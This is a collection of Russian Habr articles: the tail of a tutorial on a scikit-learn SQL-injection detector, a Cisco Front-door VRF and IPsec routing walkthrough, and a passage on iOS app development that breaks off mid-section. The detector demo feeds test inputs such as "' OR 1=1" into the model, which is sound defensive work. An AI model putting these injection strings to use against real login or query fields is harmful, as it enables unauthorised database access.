
Последний финальный штрих это сохранить модель в обученном виде, чтоб ее можно было без повторного обучения использовать в любой другой python программе. Мы сериализуем модель в pickle файл с помощью встроенной в Scikit-learn функции:
```
#Save model into pickle. Built in serializing tool
joblib.dump(pipe, 'injection_model.pkl')
```
Небольшая демонстрация того, как использовать сериализованную модель в другой программе.
```
import numpy as np
from sklearn.externals import joblib
#Load classifier from the pickle file
clf = joblib.load('injection_model.pkl')
#Set of test data
input_data = ["[email protected]",
"[email protected]'",
"[email protected]",
"'",
"[email protected]",
"[email protected]",
"' OR 1=1",
"[email protected]'",
"andrew@mail' OR 1=1",
"an'[email protected]",
"[email protected]'"]
predicted_attacks = clf.predict(input_data).astype(np.int)
label_names = ["Safe Data", "SQL Injection"]
for email, item in zip(input_data, predicted_attacks):
print(u'\n{} ----> {}'.format(label_names[item], email))
```
На выходе мы получим вот такой результат:

Как видите, модель достаточно уверенно определяет SQL инъекции.
### Заключение
В итоге мы имеем тренированную модель для определения SQL инъекций, в теории, мы можем воткнуть ее в серверную часть, и в случае определения инъекции перенаправлять все запросы за фальшивую базу данных, чтоб отвадить взгляд от других возможных уязвимостей. Для демонстрации в конце недели я написал небольшой REST API на Flask.
Это были мои первые шаги в области машинного обучения. Надеюсь, что я смогу вдохновить тех, кто так же как и я долгое время с интересом смотрел на машинное обучение, но боялся прикоснутся к нему.
**Полный код**
```
from sklearn import ensemble
from sklearn import feature_extraction
from sklearn import linear_model
from sklearn import pipeline
from sklearn import cross_validation
from sklearn import metrics
from sklearn.externals import joblib
import load_data
import pickle
# Load the dataset from the csv file. Handled by load_data.py. Each email is split in characters and each one has label assigned
X, y, label_names = load_data.get_dataset()
# Split the dataset on training and testing sets
X_train, X_test, y_train, y_test = cross_validation.train_test_split(X,y,test_size=0.2,random_state=0)
#Setting up vectorizer that will convert dataset into vectors using n-gram
vectorizer = feature_extraction.text.TfidfVectorizer(ngram_range=(1, 4), analyzer='char')
#Setting up pipeline to flow data though vectorizer to the liner model implementation
pipe = pipeline.Pipeline([('vectorizer', vectorizer), ('clf', linear_model.LogisticRegression())])
#Pass training set of features and labels though pipe.
pipe.fit(X_train, y_train)
#Test model accuracy by running feature test set
y_predicted = pipe.predict(X_test)
print(metrics.classification_report(y_test, y_predicted,target_names=label_names))
#Save model into pickle. Built in serializing tool
joblib.dump(pipe, 'injection_model.pkl')
```
### Справочные Материалы
Оставляю список полезных ресурсов, которые помогли мне с данным проектом (почти все они на английском)
[Tensorflow for begginers](https://www.tensorflow.org/get_started/get_started_for_beginners)
[Scikit-Learn Tutorials](http://scikit-learn.org/stable/tutorial/index.html)
[Building Language Detector via Scikit-Learn](https://bugra.github.io/work/notes/2014-12-26/language-detector-via-scikit-learn/)
Нашел несколько отличных [статей на Medium](https://medium.com/@ageitgey/machine-learning-is-fun-80ea3ec3c471) включая серию из восьми статей, которые дают хорошее представление, о машинном обучении на простых примерах. ([UPD: русский перевод этих же статей](https://algotravelling.com/ru/%D0%BC%D0%B0%D1%88%D0%B8%D0%BD%D0%BD%D0%BE%D0%B5-%D0%BE%D0%B1%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D0%B5-%D1%8D%D1%82%D0%BE-%D0%B2%D0%B5%D1%81%D0%B5%D0%BB%D0%BE-1/)) | https://habr.com/ru/post/350984/ | null | ru | null |
# Front-door VRF. Ещё один практический пример

Привет habr! Про настройку VPN совместно с VRF на оборудовании Cisco существует много статей в Интернете. [Здесь](https://supportforums.cisco.com/document/51931/vrf-aware-ipsec-cheat-sheet) есть неплохая шпаргалка по настройке IPsec VPN в виде крипто-карт и VTI-туннелей совместно с VRF. В [этой статье](https://habrahabr.ru/post/270629/) хабра приведён пример DMVPN с VRF. VRF даёт большую гибкость при настройке оборудования и вариантов её использования большое количество. Главное не забывать, что у нас есть такой инструмент. В моей заметке я решил рассмотреть ещё одну интересную задачу из нашей практики, для решения которой также пригодилось использование Front-door VRF для построения IPsec туннелей. Речь пойдёт про построение параллельных VPN-туннелей через разных Интернет-провайдеров и распределение трафика по этим туннелям.
Технология Virtual Routing and Forwarding (VRF) позволяет разделить один физический маршрутизатор на несколько логических (виртуальных). Благодаря данной технологии появляется возможность иметь на одном физическом маршрутизаторе несколько независимых таблиц маршрутизации. Технология VRF получила широкое распространение в сетях MPLS. Однако, VRF можно использовать и без MPLS. В этом случае в терминологии Cisco технология получила название VRF lite. Если быть более точным, VRF-lite — это технология, позволяющая строить два или более VPN туннеля на одном VPN концентраторе, в среде, предполагающей пересекающиеся адресные пространства. В данной заметке пересечение адресных пространств затрагиваться не будет.
Очень кратко рассмотрим, что нам даёт использование VPN совместно с VRF. Защищаемая сеть, трафик которой подлежит шифрованию, может находиться не в глобальном VRF маршрутизатора. VRF защищаемой сети называется IVRF – Inside VRF. Однако, по умолчанию, маршрутизатор строит IPsec в глобальном VRF. Интернет-провайдеры могут быть подключены к интерфейсам маршрутизатора, которые также находятся не в глобальном VRF маршрутизатора. Такое подключение Интернет-провайдеров позволяет терминировать и утилизировать VPN туннели от удалённых точек одновременно на всех имеющихся Интернет-подключениях маршрутизатора.
**Если Интернет-провайдеры подключены в один глобальный VRF**В этом случае на маршрутизаторе в глобальном VRF присутствует единственный маршрут по умолчанию. Удалённый офис может строить параллельные VPN туннели до рассматриваемого маршрутизатора через все имеющиеся Интернет-каналы. Но ответный трафик от рассматриваемого маршрутизатора будет идти в соответствии с маршрутом по умолчанию через единственный Интернет-провайдер. Следовательно, ответным трафиком будет утилизироваться только тот Интернет-провайдер, на который указывает маршрут по умолчанию. Рассмотрим пример на основании IPsec VTI-туннелей:

Настройки туннельных интерфейсов маршрутизатора R1:
```
interface GigabitEthernet0/0
ip address 192.168.1.1 255.255.255.0
!
interface GigabitEthernet0/1
ip address 1.1.1.1 255.255.255.252
!
interface GigabitEthernet0/2
ip address 2.2.2.2 255.255.255.252
!
interface Tunnel1
ip unnumbered GigabitEthernet0/0
tunnel source 1.1.1.1
tunnel mode ipsec ipv4
tunnel destination 3.3.3.1
tunnel path-mtu-discovery
tunnel protection ipsec profile ipsec-prof
!
interface Tunnel2
ip unnumbered GigabitEthernet0/0
tunnel source 2.2.2.1
tunnel mode ipsec ipv4
tunnel destination 3.3.3.1
tunnel path-mtu-discovery
tunnel protection ipsec profile ipsec-prof
!
ip route 0.0.0.0 0.0.0.0 1.1.1.2
ip route 0.0.0.0 0.0.0.0 2.2.2.2 10
```
Настройки туннельных интерфейсов маршрутизатора R2:
```
interface GigabitEthernet0/0
ip address 192.168.2.1 255.255.255.0
!
interface GigabitEthernet0/1
ip address 3.3.3.1 255.255.255.252
!
interface Tunnel1
ip unnumbered GigabitEthernet0/0
tunnel source 3.3.3.1
tunnel mode ipsec ipv4
tunnel destination 1.1.1.1
tunnel path-mtu-discovery
tunnel protection ipsec profile ipsec-prof
!
interface Tunnel2
ip unnumbered GigabitEthernet0/0
tunnel source 3.3.3.1
tunnel mode ipsec ipv4
tunnel destination 2.2.2.1
tunnel path-mtu-discovery
tunnel protection ipsec profile ipsec-prof
!
ip route 0.0.0.0 0.0.0.0 3.3.3.2
```
Для представленной конфигурации туннелированный трафик будет распределяться по Интернет-провайдерам маршрутизатора R1 следующим образом:

IPsec-пакеты Tunnel2 от R1 к R2 имеют IP-адрес источника 2.2.2.1, но проходят через канал первого Интернет-провайдера ISP1. Некоторые Интернет-провайдеры блокируют трафик с IP-адресами источника, принадлежащими «чужим» Интернет-провайдерам. Если провайдер делает указанную проверку, Tunnel2 не установится (поэтому часть линии Tunnel2 от R1 до R2 показана пунктиром).
VRF, к которым подключают каналы Интернет-провайдеров и в которых появляется туннелированный (в частности, зашифрованный) трафик, называют FVRF – Front-door VRF. При корректной настройке IPsec с VRF мы получаем связь между IVRF и FVRF средствами IPsec. Другими словами, защищаемый трафик поступает в IVRF, а после инкапсуляции в туннель автоматически оказывается в FVRF, в котором действуют другие правила маршрутизации. И это очень удобно.
Перехожу к описанию моего примера. Имеется распределённая сеть. В центральном офисе (далее ЦО) два Интернет-провайдера, каждый из которых подключён к собственному маршрутизатору Cisco. Первый Интернет-провайдер ISP1 используется для VPN до удалённых офисов, второй Интернет-провайдер ISP2 – для выхода в Интернет. Между маршрутизаторами ЦО настроен протокол резервирования первого перехода HSRP. В удалённых офисах два варианта граничного оборудования:
1. Маршрутизатор Cisco. До таких офисов построены VTI-туннели.
2. NPE-маршрутизатор Cisco в паре c Cisco ASA. До таких офисов построены GRE over IPsec туннели. GRE терминируются на маршрутизаторах и шифруются в IPsec на Cisco ASA.
Схема сети:

Между ЦО и удалёнными офисами маршруты передаются по EIGRP. При отказе ISP1 или маршрутизатора R1 весь трафик переходит на ISP2 и маршрутизатор R2. При отказе ISP2 или R2 выход в Интернет осуществляется через ISP1 и соответственно R1. Данная схема реализована за счёт EIGRP, HSRP и PBR. PBR используется для перенаправления трафика в Интернет через ISP2. PBR настроен с использованием трекинга работоспособности ISP2 (IP SLA PBR Object Tracking).
**Задача**
В ЦО подключается третий Интернет-провайдера ISP3 к маршрутизатору R1. Необходимо распределить трафик по туннелям через ISP1 и ISP3 маршрутизатора R1. Также, необходимо соблюсти некоторые требования отказоустойчивости по Интернет-провайдерам ЦО и маршрутизаторам ЦО. Расписывать все варианты отказа я не буду, упомяну только наиболее важное требование: провайдер ISP1, по которому бегает обычный трафик до удалённых офисов (зелёные туннели на схеме), должен оставаться по возможности не нагруженным. То есть, при отказе ISP2 выход в Интернет должен переходить на ISP3, а при отказе ISP3 трафик внедряемого сервиса (красные туннели на схеме) должен переходить на ISP2.
Схема сети с учётом нового канала (ISP3):
**Решение**
Краткое описание
Так как маршрутизатор R1 в нормальном режиме работы сети (когда все Интернет-провайдеры работоспособны) должен терминировать VPN IPsec туннели одновременно на обоих Интернет-провайдерах (ISP1 и ISP3), было принято решение вынести подключение к новому Интернет-провайдеру ISP3 в отдельный FVRF. При этом защищаемые (локальные) сети и подключение к первому Интернет-провайдеру было решено оставить в глобальном VRF.
После корректной настройки IPsec совместно с FVRF имеем параллельные работоспособные туннели через IPS1 и IPS3. Пример конфигурации IPSec c FVRF будет рассмотрен в следующем разделе. Теперь остаётся распределить потоки трафика по имеющимся туннелям. Для решения данной задачи можно выделить следующие подходы:
1. Equal Cost Multi Path (ECMP). Балансировка по туннелям с использованием маршрутов с одинаковой метрикой;
2. Маршрутизировать разные IP-подсети ЦО и/или удалённых офисов по разным туннелям;
3. Performance Routing (PfR);
4. Policy Based Routing (PBR);
5. Использовать Network Address Translation (NAT) для выделения определённых IP-адресов и настройка маршрутизации для этих особенных IP-адресов.
Для моей задачи наиболее предпочтительным оказался последний вариант — подход с использованием NAT. Этот вариант позволяет с одной стороны жёстко задавать распределение трафика по туннелям (в отличие от ECMP и PfR), с другой стороны, уменьшить количество строк конфигурации (в отличие от PBR). Рассмотрим его более подробно.
На маршрутизаторах ЦО настраиваем правило трансляции сетевых адресов dynamic policy NAT. Данное правило используем, чтобы изменять IP-адреса компьютеров ЦО на некоторый «особенный» IP-адрес, когда они обращаются к некоторым заранее известным серверам в удалённых офисах. Используем именно **policy** NAT, чтобы изменять IP-адреса клиентов только в случаях обращения к известным IP-адресам серверов. Далее, с помощью настройки EIGRP, раздаём в удалённые офисы «особенный» IP-адрес с лучшей метрикой через туннели ISP3, а для туннелей через ISP1, которые необходимо разгрузить, наоборот, завышаем метрику для «особенного» IP-адреса.
Таким образом, запрос от клиентов ЦО попадает на сервер в удалённом офисе с изменённым IP-адресом источника. В ответ сервер генерирует трафик на изменённый IP-адрес, а роутер в удалённом офисе маршрутизирует этот поток трафика в требуемый туннель. При этом на роутерах в удалённых офисах не требуется дополнительной настройки маршрутизации: управление маршрутами осуществляется посредством EIGRP из консоли маршрутизаторов ЦО. Ниже представлена схема прохождения запроса/ответа. Реальный IP-адрес клиента: 192.168.1.100. «Особенный» IP-адрес, в который происходит преобразование IP-адреса клиента: 10.10.10.10. IP-адрес сервера в удалённом офис: 172.16.1.100.

**Ассиметричная маршрутизация**На схеме видно, мы допускаем ассиметричную маршрутизацию: запросы идут через туннели ISP1, ответы возвращаются через туннели ISP3. При нормальном режиме работы данная схема устраивает. Но ассиметричная маршрутизация почти всегда готова принести проблемы. Не обошлось без трудностей и у нас.
Представим схему, когда отказывает ISP1. В этом случае запросы начинают ходить через маршрутизатор R2 и туннели ISP2, и схема прохождения запроса/ответа приобретает следующий вид:
По схеме видно, для пакетов запросов трансляция IP-адреса источника выполняется на маршрутизаторе R2. Ответные пакеты приходят через туннели ISP3 на маршрутизатор R1. Однако, чтобы выполнить процедуру UNNAT и преобразовать IP-адрес получателя в реальный IP-адрес клиента, приходится отправлять пакеты обратно на маршрутизатор R2.
Чтобы процедура UNNAT на маршрутизаторе R2 прошла успешно, ответные пакеты должны попасть сперва на интерфейс маршрутизатора, имеющий директиву ip nat outside, а далее, на интерфейс, имеющий директиву ip nat inside. В качестве интерфейса с директивой ip nat outside используется Loopback интерфейс. В качестве интерфейса с директивой ip nat inside выступает внутренний интерфейс маршрутизатора, подключенный к коммутаторам ядра сети. Если перенаправлять трафик от маршрутизатора R1 на маршрутизатор R2 по имеющимся внутренним интерфейсам, подключенным к коммутаторам ядра сети, получается, что пакеты проходят по следующей траектории: R2 внутренний интерфейс с ip nat inside, R2 Loopback интерфейс с ip nat outside и обратно на R2 внутренний интерфейс c ip nat inside. С точки зрения NAT траектория выглядит: ip nat inside -> ip nat outside -> ip nat inside. UNNAT не отрабатывал. Необходимо было исключить первый ip nat inside, то есть вхождение пакетов, подлежащих UNNAT через имеющийся внутренний интерфейс маршрутизатора R2. Пришлось настроить на маршрутизаторе R2 дополнительный логический субинтерфейс, не имеющий директивы ip nat inside, чтобы принимать трафик от R1, подлежащий UNNAT, а на маршрутизаторе R1 настроить соответствующие правила маршрутизации.
Описание конфигурации
IP-адресация ЦО:
| | |
| --- | --- |
| Внутренняя сеть: | 192.168.1.0/24 |
| Подключение к ISP1: | 1.1.1.1/30, шлюз 1.1.1.2 |
| Подключение к ISP2: | 2.2.2.1/30 шлюз 2.2.2.2 |
| Подключение к ISP3: | 3.3.3.1/30 шлюз 3.3.3.2 |
| IP-адрес клиента: | 192.168.1.100 |
IP-адресация удалённого офиса типа 1 (VTI-туннели):
| | |
| --- | --- |
| Внутренняя сеть: | 172.16.1.0/24 |
| Подключение к ISP: | 4.4.4.1/30 шлюз 4.4.4.2 |
| IP-адрес сервера: | 172.16.1.100 |
IP-адресация удалённого офиса типа 2 (GRE over IPsec туннели):
| | |
| --- | --- |
| Внутренняя сеть: | 172.16.2.0/24 |
| Подключение к ISP: | 5.5.5.1/30 шлюз 5.5.5.2 |
| Подсеть между маршрутизатором и Cisco ASA: | 6.6.6.2 – маршрутизатор
6.6.6.1 – Cisco ASA
маска 255.255.255.252 |
| IP-адрес сервера: | 172.16.2.100 |
Схема сети:

Рассмотрим конфигурацию маршрутизатора R1. Сперва приведу пример настройки VPN-туннелей до удалённых офисов типа 1 (VTI-туннели) и типа 2 (GRE over IPsec туннели). На схеме и в конфигурации применяю следующие обозначения VPN-туннелей:
* Tunnel 10 – VTI-туннель через ISP1;
* Tunnel 11 – VTI-туннель через ISP3, настроенный с использованием VRF;
* Tunnel 20 – GRE over IPsec туннель через ISP1;
* Tunnel 21 – GRE over IPsec туннель через ISP3, настроенный с использованием VRF.
Настройка VRF и интерфейсов:
```
! Настройка VRF для подключения нового Интернет-провайдера ISP3
ip vrf ISP3-vrf
!
! Настройка интерфейса для подключения нового Интернет-провайдера ISP3
interface GigabitEthernet0/2
description === ISP3 ===
ip address 3.3.3.1 255.255.255.252
ip vrf forwarding ISP3-vrf
!
! Настройка маршрута по умолчанию для нового Интернет-провайдера ISP3
ip route vrf ISP3-vrf 0.0.0.0 0.0.0.0 3.3.3.2
!
! Настройка внутреннего интерфейса с HSRP
interface GigabitEthernet0/0
description === LAN ===
ip address 192.168.1.2 255.255.255.0
standby 1 ip 192.168.1.1
standby 1 priority 105
standby 1 preempt
!
! Настройка интерфейса для подключения Интернет-провайдера ISP1
interface GigabitEthernet0/1
description === ISP1 ===
ip address 1.1.1.1 255.255.255.252
!
! Настройка маршрута по умолчанию для Интернет-провайдера ISP1
ip route 0.0.0.0 0.0.0.0 1.1.1.2
```
Настройка VTI-туннеля через провайдера ISP1 для связи с удалёнными офисами типа 1.
```
! Политика ISAKMP
crypto isakmp policy 10
encr aes
hash sha
authentication pre-share
group 2
!
! Pre-shared key
crypto isakmp key STRONGKEY address 4.4.4.1 no-xauth
!
! Политика IPsec
crypto ipsec transform-set ESP-AES-SHA esp-aes 256 esp-sha-hmac
mode tunnel
!
! Профиль IPsec
crypto ipsec profile VTI
set transform-set ESP-AES-SHA
!
! Туннельный интерфейс VTI
interface Tunnel10
description === To office Type 1 over ISP1 ===
ip unnumbered GigabitEthernet0/0
tunnel source 1.1.1.1
tunnel mode ipsec ipv4
tunnel destination 4.4.4.1
tunnel path-mtu-discovery
tunnel protection ipsec profile VTI
```
Настройка VTI-туннеля через провайдера ISP3 в новом VRF «ISP3-vrf» для связи с удалёнными офисами типа 1.
```
! Keyring
crypto keyring office1-keyring vrf ISP3-vrf
pre-shared-key address 4.4.4.1 key STRONGKEY
!
! Политика ISAKMP
crypto isakmp policy 10
encr aes
hash sha
authentication pre-share
group 2
!
! Профиль ISAKMP
crypto isakmp profile office1-ike-prof
keyring office1-keyring
match identity address 4.4.4.1 255.255.255.255 ISP3-vrf
isakmp authorization list default
local-address GigabitEthernet0/2
!
! Политика IPsec
crypto ipsec transform-set ESP-AES-SHA esp-aes 256 esp-sha-hmac
mode tunnel
!
! Профиль IPsec
crypto ipsec profile office1-ipsec-prof
set transform-set ESP-AES-SHA
set isakmp-profile office1-ike-prof
!
! Туннельный интерфейс VTI. Инкапсулированный трафик попадает в ISP3-vrf
interface Tunnel11
description === To office Type 1 over ISP3 ===
ip unnumbered GigabitEthernet0/0
tunnel source 3.3.3.1
tunnel mode ipsec ipv4
tunnel destination 4.4.4.1
tunnel path-mtu-discovery
tunnel vrf ISP3-vrf
tunnel protection ipsec profile office1-ipsec-prof
```
Настройка туннеля GRE over IPsec через провайдера ISP1 для связи с удалёнными офисами типа 2.
```
! Политика ISAKMP
crypto isakmp policy 10
encr aes
hash sha
authentication pre-share
group 2
!
! Pre-shared key
crypto isakmp key STRONGKEY address 5.5.5.1 no-xauth
!
! Политика IPsec
crypto ipsec transform-set ESP-AES-SHA esp-aes 256 esp-sha-hmac
mode tunnel
!
! Крипто-карта
crypto map CMAP 10 ipsec-isakmp
description === To office Type 2 over ISP1 ===
set peer 5.5.5.1
set transform-set ESP-AES-SHA
match address cryptomap_10_acl
!
! Туннельный интерфейс GRE
interface Tunnel520
description === To office Type 2 over ISP1 ===
ip unnumbered GigabitEthernet0/0
keepalive 10 3
tunnel source 1.1.1.1
tunnel destination 6.6.6.2
tunnel path-mtu-discovery
!
! Крипто-ACL
ip access-list extended cryptomap_10_acl
permit gre 1.1.1.1 host host 6.6.6.2
!
! Применяем крипто-карту к интерфейсу ISP1
interface GigabitEthernet0/1
crypto map CMAP
```
Настройка туннеля GRE over IPsec через провайдера ISP3 в новом VRF «ISP3-vrf» для связи с удалёнными офисами типа 2.
```
crypto keyring office2-keyring vrf ISP3-vrf
pre-shared-key address 5.5.5.1 key STRONGKEY
!
! Политика ISAKMP
crypto isakmp policy 10
encr aes
hash sha
authentication pre-share
group 2
!
! Профиль ISAKMP
crypto isakmp profile office2-ike-prof
vrf ISP3-vrf
keyring office2-keyring
match identity address 5.5.5.1 255.255.255.255 ISP3-vrf
isakmp authorization list default
!
! Политика IPsec
crypto ipsec transform-set ESP-AES-SHA esp-aes 256 esp-sha-hmac
mode tunnel
!
! Крипто-карта
crypto map CMAP-vrf 10 ipsec-isakmp
description === To office Type 2 over ISP3 ===
set peer 5.5.5.1
set transform-set ESP-AES-SHA
set isakmp-profile office2-ike-prof
match address cryptomap-vrf_10_acl
!
interface Tunnel21
description === To office Type 2 over ISP3 ===
ip unnumbered GigabitEthernet0/0
keepalive 10 3
tunnel source 3.3.3.3
tunnel destination 6.6.6.2
tunnel path-mtu-discovery
tunnel vrf ISP3-vrf
!
! Крипто-ACL
ip access-list extended cryptomap-vrf_10_acl
permit gre 3.3.3.3 host host 6.6.6.2
!
! Применяем крипто-карту к интерфейсу ISP3
interface GigabitEthernet0/2
crypto map CMAP-vrf
```
По приведённым примерам настраиваются VPN-туннели до всех удалённых офисов. Настройки VPN туннелей на маршрутизаторе R2 в ЦО и на маршрутизаторах и Cisco ASA в удалённых офисах рассматривать не буду в виду их тривиальности.
Теперь, когда готовы VPN-туннели до всех удалённых офисов, можно перейти к рассмотрению настроек маршрутизации. В сети используется EIGRP. Сперва необходимо настроить правила dynamic policy NAT для выделения клиентов внедряемой системы.
```
! Loopback интерфейс будет использоваться в правиле NAT
! для указания внутреннего глобального адреса
interface Loopback1
description ===For System-Servers routing===
ip address 10.10.10.10 255.255.255.255
!
! В группе объектов прописываются IP-адреса серверов удалённых офисов
object-group network System-Servers
description === System-Servers ===
host 172.16.1.100
host 172.16.2.100
!
! Список доступа для правила NAT
ip access-list extended NAT-System-Servers
permit ip any object-group System-Servers
!
! Карта маршрутизации для правила NAT
route-map RM-NAT-System-Servers permit 10
match ip address NAT-System-Servers
!
! Правило dynamic policy NAT
ip nat inside source route-map RM-NAT-System-Servers interface Loopback1 overload
!
! Директивы ip nat inside и ip nat outside на интерфейсах
interface GigabitEthernet0/0
ip nat inside
!
interface Tunnel10
ip nat outside
!
interface Tunnel11
ip nat outside
interface Tunnel20
ip nat outside
interface Tunnel21
ip nat outside
```
Данные настройки NAT приводят к преобразованию IP-адресов клиентов в «особенный» IP-адрес 10.10.10.10 при обращении к серверам в удалённых офисах.
Остаётся настроить EIGRP на маршрутизаторе в ЦО таким образом, чтобы сеть 10.10.10.10/32 анонсировался в удалённые офисы с лучшей метрикой через туннели провайдера ISP3. В нашем примере это Tunnel 11 и Tunnel 21. Для управления метрикой EIGRP я решил использовать конструкцию offset-list. Напомню, с помощью директивы offset-list можно прибавлять указанное значение к анонсируемой метрике маршрута. Настройки EIGRP:
```
access-list 10 permit 10.10.10.10
!
router eigrp 1
network 192.168.1.0 0.0.0.255
offset-list 10 out 3000000 Tunnel10
offset-list 10 out 3000000 Tunnel20
passive-interface default
no passive-interface Tunnel10
no passive-interface Tunnel11
no passive-interface Tunnel20
no passive-interface Tunnel21
no passive-interface GigabitEthernet0/0
```
Описанная конфигурация делает процедуру добавления новых серверов в удалённых офисах, трафик от которых нужно маршрутизировать через туннели нового провайдера ЦО ISP3, максимально простой. При появлении нового сервера достаточно внести его IP-адрес в группу объектов «System-Servers»:
```
! В группе объектов прописываются IP-адреса серверов удалённых офисов
object-group network System-Servers
description === System-Servers ===
host 172.16.1.100
host 172.16.2.100
```
На этом я завершаю рассмотрение конфигураций маршрутизатора R1 ЦО. Конфигурация маршрутизатора R2 в ЦО и конфигурации сетевых устройств в удалённых офисах не представляют интереса в рамках данной статьи.
**Заключение**
Иногда перед сетевым инженером ставится простая и логичная задача, но решение задачи приводит к формированию сравнительно непростых конфигураций. В моём примере рассмотрена элементарная задача: подключить к имеющемуся маршрутизатору новый Интернет-провайдер и запустить по нему трафик некоторых сервисов из удалённых офисов. Однако, для решения данной задачи потребовалось разбивать маршрутизатор на VRF, прописывать хитрые правила трансляции IP-адресов, корректировать настройки динамической маршрутизации, исправлять последствия ассиметричной маршрутизации.
На примере данной задачи я рассмотрел использование Front-door VRF для построения IPsec туннелей. Кроме того, я показал вариант централизации настроек маршрутизации для топологии «звезда» с использованием правил NAT. Front-door VRF для построения IPsec является удобным инструментом, позволяющим строить мост для передачи трафика между VRF маршрутизатора: защищаемый трафик может находиться в IVRF или глобальном VRF, а инкапсулированный (зашифрованный) трафик оказывается в FVRF. В FVRF работают собственные правила маршрутизации, благодаря чему появляется возможность отправлять трафик FVRF через дополнительные каналы связи, в частности, через дополнительного Интернет-провайдера. | https://habr.com/ru/post/302772/ | null | ru | null |
# История разработки iOS-приложения. В основном про грабли
Я понимаю, что на Хабре таких историй уже очень много. Но каждая история уникальна и является маленькой каплей в чаше чьего-либо вдохновения. В этой статье я расскажу, как писал свое приложение для iOS, на какие грабли наступил и что бы я сделал по-другому в своих будущих проектах.
#### Идея
Основа основ — это идея. Сложно что-либо реализовать без четкой идеи, что должно быть в конце. И такая идея у меня была. Мне всегда были интересны количественные показатели моей жизни. Причем именно тех критериев, которые технике померить просто невозможно. Они субъективны и оцениваются нами по ощущениям. Родилась идея сделать приложение, которое позволило бы оценивать прошедшей день именно по таким субъективным идеям. К тому же, было бы неплохо, если бы оно еще и помогало отмечать прогресс на пути к достижению цели.
#### Описание идеи
Идея сама по себе — это, конечно, очень хорошо. Но она ничто, пока не обретет материальное воплощение. И первый шаг на этом пути — её описание. Составление первых описаний будущего приложение, наброски первого ТЗ, первые наброски интерфейса. Вот тут я совершил самою большую ошибку. Про нее написано в каждой подобной статье, и все равно все ее совершают. Казалось бы, всё приложение у меня в голове, я могу представить каждый экран, каждое действие, но, как выяснилось позже, этого мало. В процессе работы появляется много нюансов, мелочей, которые в голове почему-то не просматривались и вот как раз они-то и отнимают львиную долю времени на разработку. К своему следующему проекту я подошел более основательно и ТЗ на него включает описание переходов, реакций на нажатие, анимаций и т.д. Одним словом, необходимо устранить по возможности все белые пятна в идее. Предусмотреть максимальное количество сценариев использования. Это значительно ускорит работу на следующих этапах разработки.
#### Разработка
Не следует думать, что вы можете все. К сожалению, это не так. Я решил и поплатился за это потраченными временем и нервами. Мне казалось, что поскольку я представляю себе конечный продукт, то и рисовать мне его не надо, а сделаю я все по ходу программирования. Отличное заблуждение. В итоге получил ужасный не только UI, но и UX. Хотя работающий прототип создал.
Правда, его создание должно было занять неделю или две, но не как не 2.5 месяца. Тут надо отметить, что наличие этого прототипа очень помогло в дальнейшем. Впредь я буду создавать прототипы, но делать это при помощи специализированных инструментов:
* [Form от RelativeWave](http://http://www.relativewave.com/form/)
* [Origami от Facebook](https://facebook.github.io/origami/)
#### Разработка. Перезагрузка
Первый вариант никуда не годился и, более того, у меня была полная уверенность в том, что Apple не должны пускать его в AppStore. Поэтому было решено перезапустить разработку. Первое, что я сделал — это переписал ТЗ. Оно уже не было просто описанием идеи, хотя и до идеала ему было еще далеко. В нем появились описание экранов приложения, переходов между ними.
Я нашел дизайнера для приложение. Про поиски дизайнеров, да и работников, написано достаточно много. Я искал через freelansim.ru, ну и, конечно, со всеми переговорил. Надо отметить, что выбор людей для работы — это всегда субъективное и неподдающееся логическому объяснению решение. Мне даже кажется, что это сродни лотереи.
Мне повезло, что я выбрал человека, который не только прекрасно справился с поставленной задачей, но и сильно помог на этапе тестирования.
Дизайн создавался и потихоньку приложение обретало внешний вид. Тем временем, я решил, что раз уж перезагружать разработку, то делать все максимально по уму. Поскольку из собственного опыта у меня был только один неудачный прототип, я принялся за изучение чужого опыта. Вот что я вынес из прочитанных статей и просмотренных докладов:
* Используйте CocoaPods — отличный и простой инструмент, помогающий управлять сторонними библиотеками;
* Структурируйте проект в xCode — я разбил свой проект довольно примитивно, но, в тоже время, довольно понятно.

* Задумайтесь о статистике еще до начала разработки. Для статистики я использовал проект Yandex.Metrika и Parse. Правда, статистика Parse пошла приятным дополнением. В основном я подключал этот сервис для Push Notification, но теперь планирую использовать его как backend для данных пользователей. Я выписал отдельно все события, которые хочу отслеживать в приложении, и уже по ходу разработки просто добавлял их, не тратя время на решение;
* Вынесите все, что встречается в проекте более, чем в одном классе, в отдельный файл, которым будет легко управлять и изменять. Сюда попадают различные перечисления, дефайны, константы и прочие данные.
Эти несложные подготовительные шаги и хорошая структура проекта экономят массу времени на изменения, в особенности, на навигацию по проекту.
#### Недочеты, откровенные просчеты в организации проекта и интересные ошибки
Это, как мне кажется, самая интересная и полезная часть. Много из того, что я опишу в ней, должно быть понятно и очевидно опытному разработчику, но когда я только начинал, мне не хватило именно этих знаний.
#### Локализация приложения
На WWDC14 Apple представила новый способ локализации приложений. Можно экспортировать весь проект в .xliff файл и переводить его. Это практически стандарт в мире переводчиков. По крайней мере, на презентации сказали именно так. Я обрадовался: хороший, легкий способ, и все в одном месте. В том месте программы, где нужен будет перевод, вместо обычной строки пишется макрос:
NSLocalizedString(@“string”, @“comment”).
В начале та строка, что требует перевода, а затем комментарий, в основном, для переводчика. На программу он никак не влияет. Но вот беда, от ошибок никто не застрахован, да и есть места, которые повторяются в программе. В общем, если вы где-то ошиблись, то для исправления придется просмотреть весь проект. Но и это еще не все. Дело в том, что строка для перевода в .xliff файле станет ключем, и если вы ее поменяете в программе, а переводчик не изменит файл перевода, то вы получите две строки с одинаковым переводом и разными ключами. Xcode не найдет перевод и место останется не локализованным.
